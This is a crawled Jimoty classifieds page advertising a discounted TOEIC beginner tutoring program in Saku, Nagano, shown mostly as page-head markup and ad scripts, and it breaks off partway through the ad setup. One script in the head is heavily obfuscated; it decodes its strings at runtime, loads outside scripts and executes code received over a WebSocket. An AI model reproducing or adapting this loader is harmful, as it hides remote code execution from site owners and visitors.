

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/nagano/les-eng/article-rktbe
body_size: 35588
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集 (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】英語スクール Foster Englishでは、スクールオープン6ヶ月を記念して、【 TOEIC初心者応援プログラム ～6ヶ月で変わる。60… (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="滑津,TOEIC(R)テスト,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集 (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】英語スクール Foster Englishでは、スクールオープン6ヶ月を記念して、【 TOEIC初心者応援プログラム ～6ヶ月で変わる。60… (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/nagano/les-eng/article-rktbe" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/slide_TOEIC____________Google_Business_.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】英語スクール Foster Englishでは、スクールオープン6ヶ月を記念して、【 TOEIC初心者応援プログラム ～6ヶ月で変わる。60… (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/nagano/les-eng/article-rktbe" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-eng","name":"英語"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-eng/g-1717","name":"TOEIC(R)テスト"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/nagano/les-eng/g-1717","name":"長野県のTOEIC(R)テスト"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/nagano/les-eng/g-1717/a-408-saku","name":"佐久市のTOEIC(R)テスト"}},{"@type":"ListItem","position":7,"name":"【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集","address":"佐久市、JR小海線 - 滑津駅","image":"https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/slide_TOEIC____________Google_Business_.jpg","description":"英語スクール Foster Englishでは、\r\nスクールオープン6ヶ月を記念して、\r\n【 TOEIC初心者応援プログラム ～6ヶ月で変わる。600点を超える～ 】を開講いたします。\r\n\r\n\r\n「TOEICを受けたことはないが、興味がある」「受けたことはあるが、400点前後のレベル」「600点までなかなか届かずに悩んでいる」という高校生～社会人の方に向けて、TOEIC初心者応援プログラムを開講するため、限定5名様でモニターを募集します。\r\n\r\n\r\nTOEIC950点保持、アメリカ留学経験者（滞在歴6年）、累計1,000人以上の英語学習に携わった豊富な経験と知識を持つ講師が、受講生に合わせてTOEIC600点を目指し、レッスンを完全カスタマイズ。 完全個別指導だからこそ出来る丁寧なサポートで、弱点を強化し、TOEIC600点を現実のものにしましょう！\r\n\r\n\r\n≪「TOEIC」ってどんな試験なの？≫\r\n\r\n正式名称はTest of English for International Communication (国際コミュニケーション英語能力テスト)。英語によるコミュニケーションとビジネス能力を検定するために、世界160ヵ国で実施されています。合否ではなくスコア（10～990点）で評価され、より高いTOEICスコアを持っていることで、日本国内において英語力を証明することができる代表的な試験の一つです。\r\n\r\n \r\n≪なぜこのプログラムの目標スコアが「600点」なの？≫\r\n\r\n履歴書に書けるスコアとして、一般的に600点以上が認知されており、今回のTOEIC初心者応援プログラムの目標スコアとして設定しました。\r\n\r\n\r\n≪「TOEIC初心者応援プログラム」ってどんなプログラムなの？≫\r\n\r\n今までたくさんの受講生のTOEIC試験対策に携わってきました。\r\nその上ではっきりと言えるのは、英語学習の悩みや弱点は十人十色ということ。\r\nプライベートレッスンだからこそ出来る、個々の弱点やニーズに合わせて、完全カスタマイズのカリキュラムでTOEIC600点に向けて完全サポート。\r\n初心者がはまりやすいTOEICのひっかけ問題や、スコアを効果的にグンとアップさせるコツを豊富な知識と経験をもとに丁寧に指導いたします。\r\n\r\n \r\n当スクール初の「TOEIC初心者応援プログラム」。\r\n料金は通常、一般：16,000円、学生（高・大）：13,000円のところ、およそ半額の一律7,000円（月額）。但し限定5名様で、下記の応募条件を満たした方のみとさせて頂きます。\r\n\r\nあなたのTOEICスコア600点に向けたサポートが出来ることを心より願っています！！\r\n \r\n\r\n【実施概要】\r\n\r\n1.　対象学年：高校生～社会人\r\n\r\n2.　開催場所：長野県佐久市中込2336-1 ワークテラス佐久\r\n\r\n3.　レッスン形態：プライベートレッスン 50分×4回／月\r\n\r\n4.　モニターコース期間：6ヶ月間　（最短3ヶ月間～も可。個々のレベルや意欲に応じて決定）\r\n\r\n5.　料金：一律7,000円（税込／月額） 　※レッスン料とは別に、当スクールが指定する市販のTOEICテキスト（数千円程度）をご用意いただきます。\r\n\r\n6.　レッスンの開講日・時間：火～金：16：00～20：00　土：10：00～20：00 (応相談)\r\n\r\n7.　モニター応募条件\r\n\r\n●今までにTOEICを受けたことはないが興味がある、又は受けたことはあるが、400点前後のレベルや600点までなかなか届かずに悩んでいる方。\r\n\r\n●モニター受講期間中にTOEIC600点に向けて、一定の勉強時間を確保したり、目標実現のために課題をこなす意欲のある方。\r\n\r\n●モニター期間終了後に、レッスンの体験談をご寄稿いただける方。\r\n\r\n8.　備考\r\n\r\n●まずはお会いし、お話をさせていただきたいと思います。ご希望の面談日時を下記のモニター応募フォームよりお知らせください\r\n\r\n●モニター募集は、限定5名様とさせていただきます。（定員になり次第、応募を締め切らせていただきます）\r\n\r\n●モニター期間終了後、もし正規コースの受講をご希望される場合は、入会金を通常の価格から50％OFFでご案内いたします\r\n\r\n●ご質問やご相談なども受け付けております。お気軽にお問い合わせください\r\n\r\nモニター応募フォーム↓\r\nhttps://forms.gle/YTstAG1ZA1oyavkX8\r\n\r\n≪英語スクール Foster English≫\r\nwww.fosterenglish.com\r\n"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
